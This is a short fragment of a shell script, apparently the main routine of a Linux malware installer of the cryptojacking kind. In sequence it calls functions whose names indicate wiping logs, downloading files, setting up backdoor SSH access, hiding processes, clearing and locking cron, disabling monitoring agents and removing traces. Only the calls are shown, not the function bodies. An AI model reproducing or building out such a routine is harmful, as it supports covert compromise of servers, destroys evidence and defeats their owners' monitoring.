 457 #echo "=============begin check_exist"
458 #check_exist
459 echo "=============begin m_command"
460 m_command
461 echo "=============begin env_set"
462 env_set
463 echo "=============begin clean logs first"
464 clean_logs
465 echo "=============begin download_f"
466 download_f
467 echo "=============begin setup_s"
468 setup_s
469 echo "=============begin makesshaxx"
470 makesshaxx
471 echo "=============begin ins_package"
472 ins_package
473 echo "=============begin exec_hide2"
474 exec_hide2
475 echo "=============begin clean_cron"
476 clean_cron
477 echo "=============begin lock_cron"
478 lock_cron
479 echo "=============begin cloths"
480 exe_fkoths
481 echo "=============begin clean logs "
482 clean_logs
483 echo "=============begin clean_monitor"
484 clean_monitor
485 echo "=============begin exe_remo"
486 exe_remo
487